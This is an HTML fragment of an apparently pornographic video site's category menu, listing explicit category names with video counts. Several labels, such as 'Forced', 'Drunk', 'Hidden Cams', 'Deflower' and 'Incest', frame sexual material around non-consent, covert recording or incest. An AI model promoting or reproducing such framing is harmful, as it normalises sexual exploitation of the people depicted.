                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1858 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3820 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5940 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2185 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4330 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1466 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1879 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
